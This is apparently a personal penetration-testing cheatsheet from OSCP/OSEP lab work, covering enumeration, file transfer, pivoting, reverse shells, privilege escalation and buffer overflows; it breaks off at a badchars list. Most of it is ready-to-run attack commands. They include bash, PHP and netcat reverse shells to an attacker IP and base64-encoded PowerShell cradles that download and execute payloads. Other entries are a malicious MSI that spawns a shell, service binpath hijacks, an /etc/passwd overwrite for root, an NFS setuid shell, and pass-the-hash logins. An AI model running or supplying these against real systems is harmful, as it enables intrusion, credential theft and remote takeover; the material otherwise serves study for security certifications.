23 minutes
Hacking Cheatsheet
- Hacking Cheatsheet
- General enumeration
- Exfiltration
- Pivoting
- Reverse shells
- Privilege escalation
- Good to know (either Windows and/or Linux)
- Arch cross compile exploit (and diff glibc version)
- IP restriction at application level, bypass
- Windows - check OS information
- Windows - check architecture
- Powershell running as 32 or 64 bits
- Linux LFI - intesresting files to look after
- Windows LFI - intesresting files to look after
- Enable execution of PowerShell Scripts
- Encode Powershell b64 from Linux
- Encode/Decode b64 in Windows WITHOUT Powershell
- Check the Type of Language available with Powershell
- Set Proxy in code used (Windows)
- Hide Foreground with WMI (Windows, Office Macros)
- Simple Buffer Overflow (32 bits, NO ASLR and NO DEP)
- Antivirus Bypass
- Active Directory
Hacking Cheatsheet
Well, just finished my 90 days journey of OSCP labs, so now here is my cheatsheet of it (and of hacking itself), I will be adding stuff in an incremental way as I go having time and/or learning new stuff. But this is basically the tools I tend to relie and use in this way the most. Hope is helpfull for you!
Edit 2021/11: I’m going through OSEP challenges and as so, Im updating this with stuff Im using there because I kept forgetting commands often
General enumeration
Network discovery
Nmap
I tend to run 3 nmaps, an initial one, a full one and an UDP one, all of them in parallel:
nmap -sV -O --top-ports 50 --open -oA nmap/initial <ip or cidr>
nmap -sC -sV -O --open -p- -oA nmap/full <ip or cidr>
nmap -sU -p- -oA nmap/udp <ip or cidr>
--top-ports only scan the N most common ports
--open only show open ports
-sC use the default scripts
-sV detect versions
-O detect Operating Systems
-p- scan all the ports
-oA save the output in normal format, grepable and xml
-sU scan UDP ports
Is also possible to specify scripts or ports:
nmap --scripts vuln,safe,discovery -p 443,80 <ip or cidr>
If there are servers that could be not answering (ping), then add the flag -Pn (example of initial one):
nmap -Pn --top-ports 50 --open -oA nmap/initial <ip or cidr>
Ports discovery (without nmap)
nc + bash
If you get in a machine that doesn’t have nmap installed, you can do a basic discovery of (for example), top 10 ports open in 192.168.30 by doing:
top10=(20 21 22 23 25 80 110 139 443 445 3389); for i in "${top10[@]}"; do nc -w 1 192.168.30.253 $i && echo "Port $i is open" || echo "Port $i is closed or filtered"; done
/dev/tcp/ip/port or /dev/udp/ip/port
Alternatively, is possible to do the same than above but by using the special dev files /dev/tcp/ip/port or /dev/udp/ip/port (for example nc is not found):
top10=(20 21 22 23 25 80 110 139 443 445 3389); for i in "${top10[@]}"; do (echo > /dev/tcp/192.168.30.253/"$i") > /dev/null 2>&1 && echo "Port $i is open" || echo "Port $i is closed"; done
Taking these last examples, is straightforward to create a dummy script for scan a hole /24 net (for example):
#!/bin/bash
subnet="192.168.30"
top10=(20 21 22 23 25 80 110 139 443 445 3389)
for host in {1..255}; do
for port in "${top10[@]}"; do
(echo > /dev/tcp/"${subnet}.${host}/${port}") > /dev/null 2>&1 && echo "Host ${subnet}.${host} has ${port} open" || echo "Host ${subnet}.${host} has ${port} closed"
done
done
Powershell
By using Invoke-PortScan (PowerSploit)
$topports="50";$target="192.168.42.43,192.168.42.44,172.16.44.42,172.16.1.1,172.16.255.253";$attacker="192.168.42.42";IEX(New-Object Net.Webclient).downloadString("http://$attacker/4msibyp455.ps1");IEX(New-Object Net.Webclient).downloadString("http://$attacker/Invoke-Portscan.ps1");Invoke-Portscan -Hosts "$target" -TopPorts "$topports"
Leverage Native Powershell
$target = '192.168.42.42';$scanPorts = @('80', '8080', '443', '8081', '3128', '25', '5985', '5986', '445', '139'); foreach($port in $scanPorts){Test-NetConnection -ComputerName $target -InformationLevel "Quiet" -Port $port}
Banner grabbing (without nmap)
If nmap didn’t grab banners (or is not installed), you can do it with /dev/tcp/ip/port /dev/udp/ip/port or by using telnet.
/dev/tcp/ip/port or /dev/udp/ip/port
cat < /dev/tcp/192.168.30.253/22
SSH-2.0-OpenSSH_6.2p2 Debian-6
^C pressed here
For doing it with udp ports is the same, but changing tcp for udp
telnet
telnet 192.168.30.253 22
SSH-2.0-OpenSSH_6.2p2 Debian-6
^C pressed here
Web directorie/file scanner
Gobuster
Scan all the directories/files by extension:
gobuster dir -u http://192.168.24.24 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,py -o webscan/gobuster-extensions
For scanning without extensions, just take out the -x
Nikto
Sometimes Nikto shows juicy information, I tend to run it like:
nikto -Format txt -o webscan/nikto-initial -host http://192.168.24.24 -p 8080
fuff
Web fuzzer, you can get fuff here, it basically bruteforces the dirs.
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://192.168.24.24/FUZZ
Most usefull dictionaries (OSCP/HTB)
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/wfuzz/others/common_pass.txt
In seclists-pkg:
/usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt
/usr/share/seclists/Passwords/Leaked-Databases/alleged-gmail-passwords.txt
/usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
Trusted Folders (Windows)
accesschk.exe "ceso" C:\ -wus
-> -w is to locate writable directories
-> -u supress errors
-> -s makes recursion on all subdirectories
icacls.exe C:\Windows\Tasks
^-- Verify if Tasks has execution permissions for example (flag is "RX")
Samba
smbclient
Check if there is anonymous login enabled:
smbclient -L 192.168.24.24
impacket
Is also possible to use impacket in the same way than smbclient to check for anonymous login (and a lot more as browse the shares) in case of incompatible versions.
/usr/share/doc/python3-impacket/examples/smbclient.py ""@192.168.24.24
smbmap
Check which permissions we have in those shares (if there are):
smbmap -H 192.168.24.24
Or having an user:
smbmap -u ceso -H 192.168.24.24
Login through CIFS/WinRM/PSSession
When injecting a ticket and impersonating a user, we can swap CIFS for HTTP for getting a shell via WinRM or swap CIFS for HOST for getting a shell via PsExec!!!
CrackMapExec - WinRM
With Hash
crackmapexec winrm 172.16.80.24 -u administrator -H 09238831b1af5edab93c773f56409d96 -x "ipconfig"
With Password (Example gets a reverse shell)
crackmapexec winrm 172.16.80.24 -u brie -p fn89hudi1892r -x "powershell -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA0ADkALgAxADAANwAvAG4AaQBlAHIAaQAuAHAAcwAxACIAKQA7AEkARQBYACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA5AC4AMQAwADcALwByAHUAbgAtAHMAaABlAGwAbABjAG8AZABlAC0ANgA0AGIAaQB0AHMALgBwAHMAMQAiACkACgA="
CrackMapExec - SMB
With Hash
crackmapexec smb 172.16.21.22 -u gouda -H 09238831b1af5edab93c773f56409d96 -x "powershell.exe IEX(New-Object Net.Webclient).downloadString('http://192.168.42.42/4msibyp455.ps1');IEX(New-Object Net.Webclient).downloadString('http://192.168.42.42/dameelreversooo.ps1')"
With Hash + Domain
crackmapexec smb 172.16.21.22 -d example.com -u cuartirolo -H 09238831b1af5edab93c773f56409d96 -x "whoami"
With password
smb 172.16.21.22 -u administrator -p fn89hudi1892r -x "powershell.exe IEX(New-Object Net.Webclient).downloadString('http://192.168.42.42/dameelreversooo.ps1')"
Version (nmap didn’t detect it)
Sometimes nmap doesn’t show the version of Samba in the remote host, if this happens, a good way to know which version the remote host is running, is to capture traffic with wireshark against the remote host on 445/139 and in parallel run an smbclient -L, do a follow tcp stream and with this we might see which version the server is running.

Exfiltration
Samba
Generate a samba server with Impacket:
impacket-smbserver tools /home/kali/tools
Mount in Windows
Mounting it in Windows with Powershell:
New-PSDrive -Name "tools" -PSProvider "Filesystem" -Root "\\192.168.42.42\tools"
Mounting it without Powershell:
net use z: \\192.168.42.42\tools"
On windows, to list mounted shares, either Powershell or without it:
Powershell: Get-SMBShare
Without Powershell: net share
Mount in Linux
Is needed to have installed cifs-utils, to install it (in debian based):
sudo apt-get install cifs-utils
To mount it:
sudo mount -t cifs //192.168.42.42/tools ~/my_share/
To list mounted shares:
mount | grep cifs
grep cifs /proc/mount
HTTP
From your local attacker machine, create a http server with:
sudo python3 -m http.server 80
sudo python2 -m SimpleHTTPServer 80
It’s also possible to specify which path to share, for example:
sudo python3 -m http.server 80 --dir /home/kali/tools
Windows
iex(new-object net.webclient).downloadstring("http://192.168.42.42/evil.ps1)
IWR -Uri "http://192.168.42.42/n64.exe" -Outfile "n64.exe"
certutil.exe -urlcache -split -f "http://192.168.42.42/nc.exe" nc.exe
wmic process get brief /format:"http://192.168.42.42/evilexcel.xsl
bitsadmin /Transfer myDownload http://192.168.42.42/evilfile.txt C:\Windows\Temp\evilfile.txt
Linux
curl http://192.168.42.42/evil.php --output evil.php
FTP
If there is an ftp server which we have access, we can upload files there through it, the "" is the same for both, windows or linux:
Connect and login with:
ftp 192.168.42.42
Upload the files with:
put evil.py
Sometimes is needed to enter in passive mode before doing anything, if is the case, just type:
pass
followed by enter
Sockets
Using nc/ncat is possible to create as a listener to upload/download stuff through them, the syntax for nc and ncat is basically the same. Create the socket with:
Attacker:
nc -lvnp 443 < evil.php
For both cases from windows, the only difference is to write nc.exe
Victim:
nc -v 192.168.42.42 443 > evil.php
RDP
If we have access to a windows machine with a valid user/credentials and this user is in the “Remote Desktop Users”, we can share a local directorie as a mount volume through rdp itself once we connect to the machine:
Linux
Mounting volume
rdesktop -g 1600x800 -r disk:tmp=/usr/share/windows-binaries 192.168.30.30 -u pelota -p -
Forcing enable of clipboard
I might want to force the use of the clipboard if it’s not being taken by default and use the 100% of the screen:
rdesktop 192.168.42.42 -d arkham -u ceso -p pirata -g 100% -x 0x80 -5 -K -r clipboard:CLIPBOARD
Connection with restricted admin mode
xfreerdp en Linux soporta restricted admin mode, se ejecuta asi por ej: `xfreerdp /u:admin /pth:<NTLM-hash-of-user-admin-pass> /v:192.168.42.42 /cert-ignore
Windows
Restricted admin mode
Enable it :
Through registry:
HKLM:\System\CurrentControlSet\Control\Lsa
Use "DisableRestrictedAdmin" property
With Powershell:
New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name DisableRestrictedAdmin -Value 0
Connect it:
--> mstsc.exe /restrictedadmin
Stacked commands without GUI
sharprdp.exe computername=appsrv01 command="powershell (New-Object System.Net.WebClient).DownloadFil
e('http://192.168.42.42/met.exe', 'C:\Windows\Tasks\met.exe'); C:\Windows\Tasks\met.exe" username=example\ceso password=soyUnaPassword
Pivoting
It’s possible to do pivoting by using proxychains, pure nc’s or in case of linux just some fifo files (I will write them down this another methods down maybe in a future), I have used during all the OSCP an awesome tool called (sshuttle)[https://github.com/sshuttle/sshuttle] (it’s a transparent proxy server that works like “a vpn”, and doesn’t require with super rights, only thing needed is that the bastion server you will use, needs to have installed python) and sometimes some SSH Forwarding. Something worth to mention nmap doesn’t work through sshuttle.
sshuttle
One hop
Let’s say we are in an intranet and we have compromised a firewall that gives us access to the management net (fw.example.mgmt - ips 192.168.20.35 and 192.168.30.253 as the management ip), by using sshuttle we can create a “vpn” to talk directly to those servers, for that, we use:
sshuttle ceso@192.168.20.35 192.168.30.0/24
Multi-hops
Now imagine that after we broke up into the management net after some some enumeration, we ended to compromise a machine that has also access to a production environment (foreman.example.mgmt - ips 192.168.30.40 and 192.168.25.87), we can take advantage of sshuttle + ProxyCommand of ssh to create a “vpn” through this multiple hops, so…putting it down, this will be kind of as follow (the diagram is extremly simplified and just for the sake of illustrate this visually, so it doesn’t intend to provide a 100% precise network diagram):

To have that working, is needed to put the next conf in your ssh conf file (normally ~/.ssh/config. It’s based on the example above, but is easy to extrapolate to different scenarios):
Host fw.example.mgmt
Hostname 192.168.20.35
User userOnFw
IdentityFile ~/.ssh/priv_key_fw
Host foreman.example.mgmt
Hostname 192.168.30.40
User root
ProxyJump fw.example.mgmt
IdentityFile ~/.ssh/priv_key_internal
And now to setup the “multiple hop vpn”, run:
sshuttle -r foreman.example.mgmt -v 192.168.25.0/24 &
Later on is possible to connect from the local machine:
ssh foo@192.168.25.74
Chisel with remote port forward from machine in the net
On attacker machine I start up a chisel reverse server on port 9050 (imagine this machine IP is 192.168.90.90)
server -p 9050 --reverse
On compromised machine in the network I start a client connection against the server running in the attacker. The command below will be forwarding the traffic from port 8081 in the machine 172.16.42.90 throughout the compromised machine (via localhost in port 5050) to the attacker.
./chisel client 192.168.90.90:9050 R:127.0.0.1:5050:172.16.42.90:8081
Metasploit: autoroute + socks_proxy
use post/multi/manage/autoroute
set session 8
run
use auxiliary/server/socks_proxy
run -j
The SRVPORT of socks_proxy must match the one configured in proxychains.conf as the VERSION used as well.
Reverse shells
php
<?php $sock = fsockopen("192.168.42.42","443"); $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?>
php -r '$sock=fsockopen("192.168.42.42",443);exec("/bin/sh -i <&3 >&3 2>&3");'
bash
bash -i >& /dev/tcp/192.168.42.42/443 0>&1
sh + nc
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.42.42 443 >/tmp/f
Perl (example deploy as cgi-bin)
msfvenom -p cmd/unix/reverse_perl LHOST="192.168.42.42" LPORT=443 -f raw -o reverse_shell.cgi
Java (example to deploy on tomcat)
msfvenom -p java/shell_reverse_tcp LHOST=192.168.42.42 LPORT=443 -f war rev_shell.war
Windows HTTP download reverse shell
msfvenom -a x86 --platform windows -p windows/exec CMD="powershell \"IEX(New-Object Net.WebClient).downloadString('http://192.168.42.42/Invoke-PowerShellTcp.ps1')\"" -e x86/unicode_mixed BufferRegister=EAX -f python
msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.42.42 lport=443 -f csharp
We can also use it with the following parameters for migration
msfvenom -a x64 -p windows/x64/meterpreter/reverse_https LHOST=192.168.49.59 LPORT=443 EnableStageEncoding=True PrependMigrate=True -f csharp
Or either, in the msfconsole add the parameter AutoRunScript, the following will try to migrate our reverse too explorer.exe:
set AutoRunScript post/windows/manage/migrate name=explorer.exe spawn=false
Windows staged reverse TCP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.42.42 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o reverse.exe
Windows stageless reverse TCP
msfvenom -p windows/shell_reverse_tcp EXITFUNC=thread LHOST=192.168.42.42 LPORT=443 -f exe -o <output_name.format>
Linux staged reverse TCP
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.42.42 LPORT=443 -f elf -o <outout_name>.elf
Linux staged reverse TCP
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.42.42 LPORT=443 -f elf -o <outout_name>.elf
Privilege escalation
Windows
Always Install Elevated
If we have enabled a privilege which allow us to ALWAYS install with elevated privileges, we can craft a .msi leveranging wixtools, specifically with candl.exe and light.exe. The steps are as follows:
1 - Create a malicious .xml wix file:
<?xml version="1.0"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<CustomAction Id="SystemShell" Directory="TARGETDIR" ExeCommand="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA0ADkALgA5ADIALwBuAGkAZQByAGkALgBwAHMAMQAnACkAOwBJAEUAWAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADQAOQAuADkAMgAvAHIAdQBuAC0AcwBoAGUAbABsAGMAbwBkAGUALQA2ADQAYgBpAHQALgBwAHMAMQAtAGYAcgBvAG0AOQAyAC0AOAAwADgAMQBwAG8AcgB0ACcAKQAKAA==" Execute="deferred" Impersonate="no" Return="ignore"/>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>
The powershell in b64 executed is this one:
IEX(New-Object Net.Webclient).downloadString('http://attacker/nieri.ps1');IEX(New-Object Net.Webclient).downloadString('http://attacker/run-shellcode-64bit.ps1')
2 - Create a malicious .wix (this step and next one MUST be run from the path where the wix tools are located)
candle.exe ..\bad-wix-pe.xml -out ..\reverse.wix
3 - Create the malicious .msi from the .wix
light.exe ..\reverse.wix -out ..\vamosvamos.msi
Run-As
PS C:\> $secstr = New-Object -TypeName System.Security.SecureString
PS C:\> $username = "<domain>\<user>"
PS C:\> $password = '<password>'
PS C:\> $secstr = New-Object -TypeName System.Security.SecureString
PS C:\> $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}
PS C:\> $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr
PS C:\> Invoke-Command -ScriptBlock { IEX(New-Object Net.WebClient).downloadString('http://<ip/host>:<port>/path/to/file.evil') } -Credential $cred -Computer localhost
-----------------------------------------------------------------------------------------------------
Invoke-Command -ComputerName localhost -Creadential $credential -ScriptBlock { C:\inetpub\wwwroot\internal-01\log\nc.exe 10.10.14.4 1338 -e cmd.exe }
Incorrect permisions in services (sc config binpath)
Binpath is set as running cmd.exe passing a commad to execute to it (so once the process dies, the one executed by it so the command to cmd.exe remains):
sc config upnphost binpath= "C:\WINDOWS\System32\cmd.exe /k C:\inetpub\wwwroot\nc.exe -nv 192.168.42.42 443 -e C:\WINDOWS\System32\cmd.exe"
SAM + SYSTEM + Security
If those 3 files are in your hands (you could download to your attacker machine), you can dump hashes and crack them:
/usr/share/doc/python3-impacket/examples/secretsdump.py -sam SAM.bak -security SECURITY.bak -system SYSTEM.bak LOCAL
sudo john dumped_hashes --format=NT --wordlist=/usr/share/wordlists/rockyou.txt
Linux
/home/user/openssl =ep (empty capabilities)
Make 2 copies of passwd, one as backup of the original, and one that will be used as custom:
cp /etc/passwd /tmp/passwd.orig
cp /etc/passwd /tmp/passwd.custom
Now, a custom user will be created and added to /tmp/passwd.custom with customPassword and as root user (UID = GID = 0):
echo 'ceso:'"$( openssl passwd -6 -salt xyz customPassword )"':0:0::/tmp:/bin/bash' >> /tmp/passwd.custom
Now, create a custom key.pem and cert.pem with openssl:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes
Encrypt the new custom passwd:
openssl smime -encrypt -aes256 -in /tmp/passwd.custom -binary -outform DER -out /tmp/passwd.enc /tmp/cert.pem
Now, decrypt the custom passwd overwritting in the process the real one (/etc/passwd):
cd /
/home/ldapuser1/openssl smime -decrypt -in /tmp/passwd.enc -inform DER -inkey /tmp/key.pem -out /etc/passwd
And finally, just login with the user created with root privileges by using customPassword:
su - ceso
Command web injection: add user
/usr/sbin/useradd c350 -u 4242 -g root -m -d /home/c350 -s /bin/bash -p $(echo pelota123 | /usr/bin/openssl passwd -1 -stdin) ; sed 's/:4242:0:/:0:0:/' /etc/passwd -i
NFS; no_root_squash,insecure,rw
If /etc/exports has a line like:
/srv/pelota 192.168.42.0/24(insecure,rw)
/srv/pelota 127.0.0.1/32(no_root_squash,insecure,rw)
NFS is being exported and you and you have ssh access to the machine. From your attacker machine while logged as root user run:
ssh -f -N megumin@192.168.42.43 -L 2049:127.0.0.1:2049
mount -t nfs 127.0.0.1:/srv/pelota my_share
cd my_share
cat > shell.c<<EOF
#include <unistd.h>
int main(){
setuid(0);
setgid(0);
system("/bin/bash");
}
EOF
gcc shell.c -o shell
chmod u+s shell
Now from inside a SSH session on the victim machine (in this example 192.168.42.32):
bash-4.2$ cd /srv/pelota
bash-4.2$ ./shell
bash-4.2# id
uid=0(root) gid=0(root) groups=0(root),1000(megumin) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Good to know (either Windows and/or Linux)
Arch cross compile exploit (and diff glibc version)
gcc -m32 -Wall -Wl,--hash-style=both -o gimme.o gimme.c
IP restriction at application level, bypass
Try to send a request modifying the HTTP header by adding:
X-Forwarder-For: <ip allowed>
Windows - check OS information
systeminfo
ver
Windows - check architecture
wmic os get osarchitecture
echo %PROCESSOR_ARCHITECTURE%
Powershell running as 32 or 64 bits
[Environment]::Is64BitProcess
Linux LFI - intesresting files to look after
/proc/self/status
/proc/self/environ
/etc/passwd
/etc/hosts
/etc/exports
Windows LFI - intesresting files to look after
C:/Users/Administrator/NTUser.dat
C:/Documents and Settings/Administrator/NTUser.dat
C:/apache/logs/access.log
C:/apache/logs/error.log
C:/apache/php/php.ini
C:/boot.ini
C:/inetpub/wwwroot/global.asa
C:/MySQL/data/hostname.err
C:/MySQL/data/mysql.err
C:/MySQL/data/mysql.log
C:/MySQL/my.cnf
C:/MySQL/my.ini
C:/php4/php.ini
C:/php5/php.ini
C:/php/php.ini
C:/Program Files/Apache Group/Apache2/conf/httpd.conf
C:/Program Files/Apache Group/Apache/conf/httpd.conf
C:/Program Files/Apache Group/Apache/logs/access.log
C:/Program Files/Apache Group/Apache/logs/error.log
C:/Program Files/FileZilla Server/FileZilla Server.xml
C:/Program Files/MySQL/data/hostname.err
C:/Program Files/MySQL/data/mysql-bin.log
C:/Program Files/MySQL/data/mysql.err
C:/Program Files/MySQL/data/mysql.log
C:/Program Files/MySQL/my.ini
C:/Program Files/MySQL/my.cnf
C:/Program Files/MySQL/MySQL Server 5.0/data/hostname.err
C:/Program Files/MySQL/MySQL Server 5.0/data/mysql-bin.log
C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.err
C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.log
C:/Program Files/MySQL/MySQL Server 5.0/my.cnf
C:/Program Files/MySQL/MySQL Server 5.0/my.ini
C:/Program Files (x86)/Apache Group/Apache2/conf/httpd.conf
C:/Program Files (x86)/Apache Group/Apache/conf/httpd.conf
C:/Program Files (x86)/Apache Group/Apache/conf/access.log
C:/Program Files (x86)/Apache Group/Apache/conf/error.log
C:/Program Files (x86)/FileZilla Server/FileZilla Server.xml
C:/Program Files (x86)/xampp/apache/conf/httpd.conf
C:/WINDOWS/php.ini C:/WINDOWS/Repair/SAM
C:/Windows/repair/system C:/Windows/repair/software
C:/Windows/repair/security
C:/WINDOWS/System32/drivers/etc/hosts
C:/Windows/win.ini
C:/WINNT/php.ini
C:/WINNT/win.ini
C:/xampp/apache/bin/php.ini
C:/xampp/apache/logs/access.log
C:/xampp/apache/logs/error.log
C:/Windows/Panther/Unattend/Unattended.xml
C:/Windows/Panther/Unattended.xml
C:/Windows/debug/NetSetup.log
C:/Windows/system32/config/AppEvent.Evt
C:/Windows/system32/config/SecEvent.Evt
C:/Windows/system32/config/default.sav
C:/Windows/system32/config/security.sav
C:/Windows/system32/config/software.sav
C:/Windows/system32/config/system.sav
C:/Windows/system32/config/regback/default
C:/Windows/system32/config/regback/sam
C:/Windows/system32/config/regback/security
C:/Windows/system32/config/regback/system
C:/Windows/system32/config/regback/software
C:/Program Files/MySQL/MySQL Server 5.1/my.ini
C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml
C:/Windows/System32/inetsrv/config/applicationHost.config
C:/inetpub/logs/LogFiles/W3SVC1/u_ex[YYMMDD].log
Enable execution of PowerShell Scripts
Set-ExecutionPolicy RemoteSigned
Set-ExecutionPolicy Unrestricted
powershell.exe -exec bypass
Encode Powershell b64 from Linux
echo 'ImAnEviCradleBuuhhhh' | iconv -t UTF-16LE | base64 -w0
Encode/Decode b64 in Windows WITHOUT Powershell
certutil -encode <inputfile> <outputfile>
certutil -decode <b64inputfile> <plainoutputdecodedfile>
^-- If the file exists I can use the -f flag which will force an overwrite
Check the Type of Language available with Powershell
$ExecutionContext.SessionState.LanguageMode
Possible types are:
- Full Language
- RestrictedLanguage
- No Language
- Constrained Language
Set Proxy in code used (Windows)
Powershell
[System.Net.WebRequest]::DefaultWebProxy.GetProxy(url)
JScript
var url = "http://192.168.42.43/reverse.exe";
var var Object = new ActiveXObject("MSXML2.ServerXMLHTTP.6.0");
Object.setProxy("2","192.168.42.42:3128");
Object.open('GET', url, false);
Object.send();
^-- This was tricky because lack of debug information. The parameter in "2" means "SXH_PROXY_SET_PROXY", and it allows to specify a list of one or more servers together with a bypass list. The .open() must be in lowercase otherwise .Open() is another method
Hide Foreground with WMI (Windows, Office Macros)
Sub example()
Const HIDDEN_WINDOW = 0
Dim cmd As String
cmd = "Here there is some commands to execute inside the macro via WMI"
Set objWMIService = GetObject("winmgmts:")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:Win32_Process")
errReturn = objProcess.Create(str, Null, objConfig, pid)
End Sub
Simple Buffer Overflow (32 bits, NO ASLR and NO DEP)
Summarized steps
- 0 - Crash the application
- 1 - Fuzzing (find aprox number of bytes where the crash took place)
- 2 - Find offset
- 3 - EIP control
- 4 - Check for enough space on buffer
- 5 - Badchars counting
- 6 - Find return address (JMP ESP)
- 7 - Create payload
Fuzzing: example with vulnserver + spike on TRUN command
cat > trun.spk <<EOF
s_readline();
s_string("TRUN ");
s_string_variable("COMMAND");
EOF
Now, start wireshark filtering on the target IP/PORT below and run the trun.spk:
generic_send_tcp 172.16.42.131 9999 trun.spk 0 0
Once a crash takes place, go to wireshark to locate the crash.
Badchars
From the block below, the next ones were not included (most common badchars):
\x00 --> null byte
\x0a --> new line character (AKA "\n")
So…actual list of badchars:
